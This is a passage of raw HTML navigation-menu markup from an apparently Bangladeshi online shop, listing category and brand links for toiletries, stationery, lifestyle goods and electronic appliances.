><span>DR.C.TUNA</span></a></li><li class="level2 nav-11-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-11-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/eveline.html" ><span>EVELINE</span></a></li><li class="level2 nav-11-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-11-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-11-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/oxy.html" ><span>OXY</span></a></li><li class="level2 nav-11-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/neutrogena.html" ><span>NEUTROGENA</span></a></li><li class="level2 nav-11-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/emami.html" ><span>EMAMI</span></a></li><li class="level2 nav-11-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/white-tone.html" ><span>WHITE TONE</span></a></li><li class="level2 nav-11-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/tea-tree.html" ><span>TEA TREE</span></a></li><li class="level2 nav-11-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/k-brothers.html" ><span>K.BROTHERS</span></a></li><li class="level2 nav-11-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/st-ives.html" ><span>ST IVES</span></a></li><li class="level2 nav-11-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/simple.html" ><span>SIMPLE</span></a></li><li class="level2 nav-11-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-11-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/cosrx.html" ><span>COSRX</span></a></li><li class="level2 nav-11-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fem.html" ><span>FEM</span></a></li><li class="level2 nav-11-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/lumera.html" ><span>LUMERA</span></a></li><li class="level2 nav-11-41 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fashion-herbs.html" ><span>FASHION HERBS</span></a></li><li class="level2 nav-11-42 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-11-43 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/bioderma.html" ><span>BIODERMA</span></a></li><li class="level2 nav-11-44 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/mama-earth.html" ><span>MAMA EARTH</span></a></li><li class="level2 nav-11-45 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/freyia-s.html" ><span>FREYIA.S</span></a></li><li class="level2 nav-11-46 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/bioaqua.html" ><span>BIOAQUA</span></a></li><li class="level2 nav-11-47 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/strikes.html" ><span>STRIKES</span></a></li><li class="level2 nav-11-48 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fade-out.html" ><span>FADE OUT</span></a></li><li class="level2 nav-11-49 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/dermo.html" ><span>DERMO</span></a></li><li class="level2 nav-11-50 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/nior.html" ><span>NIOR</span></a></li><li class="level2 nav-11-51 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/unilever.html" ><span>UNILEVER</span></a></li><li class="level2 nav-11-52 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/blaze-o-skin.html" ><span>BLAZE O SKIN</span></a></li></ul></li><li class="level1 nav-12 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener.html" ><span>AIR FRESHENER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-12-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-12-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/angelic.html" ><span>ANGELIC</span></a></li><li class="level2 nav-12-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/stella.html" ><span>STELLA</span></a></li><li class="level2 nav-12-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/fay.html" ><span>FAY</span></a></li><li class="level2 nav-12-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/spring-garden.html" ><span>SPRING GARDEN</span></a></li><li class="level2 nav-12-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-12-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/marlen.html" ><span>MARLEN</span></a></li><li class="level2 nav-12-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/armaf.html" ><span>ARMAF</span></a></li><li class="level2 nav-12-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/china.html" ><span>CHINA</span></a></li><li class="level2 nav-12-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/little-trees.html" ><span>LITTLE TREES</span></a></li><li class="level2 nav-12-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-12-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/spring.html" ><span>SPRING</span></a></li><li class="level2 nav-12-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/febreze.html" ><span>FEBREZE</span></a></li><li class="level2 nav-12-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/wave.html" ><span>WAVE</span></a></li><li class="level2 nav-12-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/atm.html" ><span>ATM</span></a></li><li class="level2 nav-12-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-12-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/exotica.html" ><span>EXOTICA</span></a></li><li class="level2 nav-12-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/dura-fresh.html" ><span>DURA FRESH</span></a></li><li class="level2 nav-12-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/odonil.html" ><span>ODONIL</span></a></li><li class="level2 nav-12-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/fresh-n-fresh.html" ><span>FRESH N FRESH</span></a></li><li class="level2 nav-12-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/orchid.html" ><span>ORCHID</span></a></li><li class="level2 nav-12-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/icare.html" ><span>ICARE</span></a></li><li class="level2 nav-12-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/ahsan.html" ><span>AHSAN</span></a></li><li class="level2 nav-12-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/shalimar.html" ><span>SHALIMAR</span></a></li><li class="level2 nav-12-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/india.html" ><span>INDIA</span></a></li><li class="level2 nav-12-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/lotion-admire.html" ><span>LOTION ADMIRE</span></a></li><li class="level2 nav-12-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/sleek.html" ><span>SLEEK</span></a></li><li class="level2 nav-12-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/ludao.html" ><span>LUDAO</span></a></li><li class="level2 nav-12-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/vitacare.html" ><span>VITACARE</span></a></li><li class="level2 nav-12-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/golden-floral.html" ><span>GOLDEN FLORAL</span></a></li><li class="level2 nav-12-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/falcon.html" ><span>FALCON</span></a></li><li class="level2 nav-12-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/darshan.html" ><span>DARSHAN</span></a></li><li class="level2 nav-12-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/al-haramain.html" ><span>AL HARAMAIN</span></a></li><li class="level2 nav-12-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/life.html" ><span>LIFE</span></a></li><li class="level2 nav-12-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/cycle-brand.html" ><span>CYCLE BRAND</span></a></li><li class="level2 nav-12-36 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/air-freshener/ermani.html" ><span>ERMANI</span></a></li></ul></li><li class="level1 nav-13 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection.html" ><span>SKIN PROTECTION</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-13-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-13-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-13-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-13-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-13-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/odomos.html" ><span>ODOMOS</span></a></li><li class="level2 nav-13-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/boroline.html" ><span>BOROLINE</span></a></li><li class="level2 nav-13-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/good-knight.html" ><span>GOOD KNIGHT</span></a></li><li class="level2 nav-13-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-13-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/vaseline.html" ><span>VASELINE</span></a></li><li class="level2 nav-13-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/xpel.html" ><span>XPEL</span></a></li><li class="level2 nav-13-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/olio-orolio.html" ><span>OLIO OROLIO</span></a></li><li class="level2 nav-13-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/skin-protection/johnsons.html" ><span>JOHNSONS</span></a></li></ul></li><li class="level1 nav-14 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/herbal-product.html" ><span>HERBAL PRODUCT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/herbal-product/acure.html" ><span>ACURE</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/stationery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/stationery.png"></i> <span>STATIONERY</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/clip-pins.html" ><span>CLIP &amp; PINS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/clip-pins/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools.html" ><span>SCHOOLS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/deli.html" ><span>DELI</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/doms.html" ><span>DOMS</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/good-luck.html" ><span>GOOD LUCK</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/faber-castell.html" ><span>FABER-CASTELL</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/mondete.html" ><span>MONDETE</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/pilot.html" ><span>PILOT</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/matador.html" ><span>MATADOR</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/marko-fisher.html" ><span>MARKO FISHER</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/kiddola.html" ><span>KIDDOLA</span></a></li><li class="level2 nav-2-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/schools/linc.html" ><span>LINC</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies.html" ><span>OFFICE SUPPLIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/deli.html" ><span>DELI</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/amos.html" ><span>AMOS</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/pronoti.html" ><span>PRONOTI</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/casio.html" ><span>CASIO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/citiplus.html" ><span>CITIPLUS</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/citizen.html" ><span>CITIZEN</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/calao.html" ><span>CALAO</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/cityone.html" ><span>CITYONE</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/clitlizne.html" ><span>CLITLIZNE</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/india.html" ><span>INDIA</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/duckey.html" ><span>DUCKEY</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/fevicol.html" ><span>FEVICOL</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/fevi-stik.html" ><span>FEVI STIK</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/kangaroo.html" ><span>KANGAROO</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/guangbo.html" ><span>GUANGBO</span></a></li><li class="level2 nav-3-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/office-supplies/mondete.html" ><span>MONDETE</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/tape.html" ><span>TAPE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/tape/china.html" ><span>CHINA</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/tape/osaka.html" ><span>OSAKA</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument.html" ><span>WRITING INSTRUMENT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/pilot.html" ><span>PILOT</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/fusion.html" ><span>FUSION</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/uni-fine.html" ><span>UNI-FINE</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/livo.html" ><span>LIVO</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/staedtler.html" ><span>STAEDTLER</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/duckey.html" ><span>DUCKEY</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/red-label.html" ><span>RED LABEL</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/dollar.html" ><span>DOLLAR</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/matador.html" ><span>MATADOR</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/good-luck.html" ><span>GOOD LUCK</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/mondete.html" ><span>MONDETE</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/deli.html" ><span>DELI</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/montex.html" ><span>MONTEX</span></a></li><li class="level2 nav-5-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/writing-instrument/doms.html" ><span>DOMS</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set.html" ><span>DRAWING &amp; ART SET</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/fusion.html" ><span>FUSION</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/deli.html" ><span>DELI</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/faber-castell.html" ><span>FABER-CASTELL</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/duckey.html" ><span>DUCKEY</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/titi.html" ><span>TITI</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/matador.html" ><span>MATADOR</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/camel.html" ><span>CAMEL</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/doms.html" ><span>DOMS</span></a></li><li class="level2 nav-6-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/drawing-art-set/mont-marte.html" ><span>MONT MARTE</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/file-folders.html" ><span>FILE &amp; FOLDERS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/file-folders/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-8 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers.html" ><span>BOOKS &amp; PAPERS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/china.html" ><span>CHINA</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/u-s-a.html" ><span>U.S.A</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/bashundhara.html" ><span>BASHUNDHARA</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/heeton.html" ><span>HEETON</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-8-6 item last"><a class="menu-link" href="https://www.thebasketbd.com/stationery/books-papers/deli.html" ><span>DELI</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/life-styles.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/life-styles.png"></i> <span>LIFE STYLES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics.html" ><span>COSMETICS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/lakme.html" ><span>LAKME</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/maybelline.html" ><span>MAYBELLINE</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/mua.html" ><span>MUA</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/isabelle-dupont.html" ><span>ISABELLE DUPONT</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/blue-heaven.html" ><span>BLUE HEAVEN</span></a></li><li class="level2 nav-1-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/cosmetics/miss-misses.html" ><span>MISS &amp; MISSES</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery.html" ><span>JEWELLERY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery/india.html" ><span>INDIA</span></a></li><li class="level2 nav-2-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/jewellery/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories.html" ><span>FASHION ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/calvin-klein.html" ><span>CALVIN KLEIN</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/longiness.html" ><span>LONGINESS</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/curren.html" ><span>CURREN</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/india.html" ><span>INDIA</span></a></li><li class="level2 nav-3-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/fashion-accessories/mont-blanc.html" ><span>MONT BLANC</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/bag-fashion.html" ><span>BAG FASHION</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/bag-fashion/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories.html" ><span>MOBILE ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/awei.html" ><span>AWEI</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/remax.html" ><span>REMAX</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/newest.html" ><span>NEWEST</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/qkz.html" ><span>QKZ</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/geeoo.html" ><span>GEEOO</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/creative.html" ><span>CREATIVE</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/baseus.html" ><span>BASEUS</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/uiisii.html" ><span>UIISII</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/apple.html" ><span>APPLE</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/xiaomi.html" ><span>XIAOMI</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/lenovo.html" ><span>LENOVO</span></a></li><li class="level2 nav-5-13 item last"><a class="menu-link" href="https://www.thebasketbd.com/life-styles/mobile-accessories/realme.html" ><span>REALME</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/electronic-appliance.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/lamp.png"></i> <span>ELECTRONIC APPLIANCE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" 